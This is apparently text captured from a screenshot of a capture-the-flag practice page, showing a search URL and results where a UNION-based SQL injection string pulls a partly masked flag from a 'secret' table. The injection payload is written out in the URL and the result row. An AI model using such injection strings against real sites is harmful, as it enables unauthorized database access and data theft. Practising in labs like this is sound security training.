 SegFault Game Search
주의 요함
ctf2.segfaulthub.com:7777/sqli_5/search.php?search=%27+union+select+1%2C+2%2C+3%2C+4%2C+5%2C+flag...
User ID
normaltic
Showing: All result
Sort By: Relevance
ID Level Rank Point Info
' union select 1, 2, 3, 4, 5, flag from secret limit 1, ******* ******** segfault{ }
1#